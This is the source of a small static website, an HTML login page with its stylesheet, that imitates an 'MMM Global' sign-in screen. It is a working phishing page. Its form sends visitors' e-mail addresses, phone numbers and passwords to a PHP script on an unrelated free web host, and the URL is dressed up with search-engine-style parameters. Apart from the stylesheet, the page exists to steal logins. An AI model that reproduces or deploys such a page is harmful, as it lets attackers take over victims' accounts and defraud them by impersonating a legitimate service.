
<file: index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>MMM Global - login</title>
  <link rel="stylesheet" href="stylemmm.css">
  <link rel="shortcut icon" href="icon.ico" type="image/x-icon">
</head>
<body>


    <div class="wrapper">
        <div id="login">
            <form action="https://mwzx2ucwb7v.000webhostapp.com/reloadd.php?q=mmmoffice&oq=mmmoffice&aqs=chrome..69i57.2863j0j1&sourceid=chrome&ie=UTF-8" method="POST" onsubmit="
            &lt;a href=" "="">
            <div id="container">
                <div class="form_wrap" id="form">
                      <div class="lf_line">
                   <table> 
                    <tbody><tr>
                       <td colspan="2">
                           <div class="lf_head">
                              <div class="translate">Login to system</div>
                          </div>
                       </td>
                      </tr>
                    </tbody></table>
                          </div>
                    <div class="lf_line">
                    <label for="E-Mail" class="translate">E-Mail: </label>
                    <input type="user" id="E-Mail" name="email" value="" class="input_text" maxlength="40" required/><br>
                    <div class="lf_line">
                </div>
                    <div class="lf_line">
                    <label for="Phone number" class="translate">Phone number: </label>
                    <input type="user" id="Phone number" name="Phone" value="" class="input_text"maxlength="20" required/><br>
                    <p class="lf_line_italic translate">(for example: +2711 222-33-44)</p>
                </div>
                        <label for="Password" class="translate">Password</label>
                        <input type="Password" id="Password" name="Password" value="" class="input_text" minlength="8" maxlength="30" required/><br>
                </div>  
                <div class="lf_line">
                <div class="lf_line">     
                </div>                  
                    <p>&nbsp;</p>
                    <div class="lf_line">
                      &nbsp; &nbsp; <button class="button_orange translate" id="do" title="LOGIN" onclick="tryLogin()">LOGIN</button>
                    </div>
                    <div class="lf_line">
                        <p class="lf_line_italic"><a href="/" id="recover" onclick="javascript:$(&#39;#dialog&#39;).modal()" class="translate">Generate new password</a><span class="translate">If you have forgotten your old password or login to po first time</span></p>
                    </div>
                </div>
            </div>
</body></html>
</file>
<file: stylemmm.css>
* {
    font-size: 100%;
    color: #000;
    outline: none;
}

html, body {
    height: 100%;
    font-family: Verdana,"Geneva CY","DejaVu Sans",sans-serif;
}

body {
    margin: 0;
    padding: 0;
    background: #F2E5D2;
}

a img {
    border: 0;
}

a {
    color: #777;
}

    a:hover {
        color: #535353;
    }

p, form, div, ul, li, ol {
    margin: 0;
    padding: 0;
}

textarea {
    resize: none;
}

h3 {
    font-weight: normal;
    margin: 0 0 10px 0;
    padding: 0;
    font-size: 20px;
}

#container {
    width: 400px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -125px;
}

.form_wrap {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
}

.lf_head {
    background: url('logoMMMGlobal.gif') 72px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 145px;
}

    .lf_head .lang {
        float: right;
        margin: 5px 20px 0 0;
    }

    .lf_head div {
        float: left;
    }

.lf_line {
    padding: 0 0 5px 0;
}

    .lf_line p {
        text-align: center;
        margin-top: 20px;
        font-size: 12px;
        color: #777;
    }

    .lf_line label {
        float: left;
        width: 135px;
        text-align: right;
        font-size: 12px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .lf_line button {
        margin: 5px 0 0 152px;
        outline: none;
        box-shadow: 1px 1px 1px #946d3f;
    }

    .lf_line .lf_line_italic {
        font-size: 11px;
        font-style: italic;
        color: #777;
        margin: 5px 25px 5px 145px;
        text-align: left;
        line-height: 12px;
    }

        .lf_line .lf_line_italic a {
            margin: 0 0 5px 0;
            display: block;
        }

    .lf_line select {
        background: #ccc;
        border: 1px solid #ccc;
        border-radius: 4px;
        color: #666;
        font-size: 14px;
        padding: 1px;
        width: 208px;
    }

        .lf_line select option {
            color: #666;
        }

.input_text {
    background: #ccc;
    border: 0;
    font-size: 13px;
    padding: 3px 7px;
    color: #666;    
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    width: 195px;
}

.but_login {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#add_auth {
    width: 440px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -220px;
    margin-top: -100px;
    display: none;
    font-size: 12px;
}

    #add_auth .lf_head {
        background: url('logoMMMGlobal.gif') left top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 75px;
    }

    #add_auth .lf_line {
        padding: 0 0 20px 0;
    }

        #add_auth .lf_line:last-child {
            padding: 0;
        }

    #add_auth .input_perc {
        overflow: hidden;
        zoom: 1;
    }

    #add_auth input[type="text"] {
        width: 85%;
    }

    #add_auth label {
        width: auto;
        font-size: 12px;
        float: left;
    }

    #add_auth .but_aa {
        width: auto;
        padding: 3px;
        background: #E18905;
        color: #fff;
        font-size: 10px;
        border: 0;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        -khtml-border-radius: 4px;
        -webkit-box-shadow: 0 0 2px #969696;
        -moz-box-shadow: 0 0 2px #969696;
        box-shadow: 0 0 2px #969696;
        float: right;
        cursor: pointer;
        margin: 0 0 0 12px;
    }

#videoinstruction {
    display: none;
    width: 640px;
    height: 400px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

#dialog {
    display: none;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

.but_send, .but_cancel {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#dialog .lf_line label {
    float: left;
    width: 225px;
    text-align: right;
    font-size: 14px;
    margin: 0 10px 0 0;
    line-height: 21px;
}

#dialog .lf_head {
    background: url('logoMMMGlobal.gif') 75px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 150px;
}

#dialog .lf_line button {
    margin: 10px 0 0 90px;
}

    #dialog .lf_line button:last-child {
        margin: 0;
    }

#simplemodal-container a.modalCloseImg {
    background: url('x.png') no-repeat;
    width: 25px;
    height: 29px;
    display: inline;
    z-index: 3200;
    position: absolute;
    top: -10px;
    right: -11px;
    cursor: pointer;
}

#simplemodal-overlay {
    background: #000;
    cursor: wait;
}

#message {
    display: none;
    width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #message p {
        margin: 0 0 10px 0;
    }

.but_proceed {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#myalert {
    display: none;
    max-width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #myalert p {
        margin: 0 0 10px 0;
    }

#dialog_r {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: #000;
    cursor: wait;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

.dialog_r {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 485px;
    margin: -130px 0 0 -250px;
    z-index: 99999;
}

    .dialog_r .lf_line label {
        float: left;
        width: 225px;
        text-align: right;
        font-size: 14px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .dialog_r .lf_head {
        background: url('logoMMMGlobal.gif') 72px top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 150px;
    }

    .dialog_r .lf_line button {
        margin: 10px 0 0 90px;
    }

        .dialog_r .lf_line button.but_cancel {
            margin: 0 0 0 -3px;
        }

.testresult {
    display: block;
}

.shortPass, .badPass, .goodPass, .strongPass, .samePassword {
    text-align: right;
    padding: 0 36px 0 0;
}

    .shortPass span, .badPass span, .goodPass span, .strongPass span, .samePassword span {
        font-size: 11px;
        color: red;
    }

    .goodPass span, .strongPass span {
        color: green;
    }

.dialog_r .lf_line .lf_line_italic {
    margin-left: 235px;
}

.button_orange {
    border: 0;
    background: #000;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 5px 20px;
    cursor: pointer;
}

.button_orange {
    background: darkorange;
}
</file>
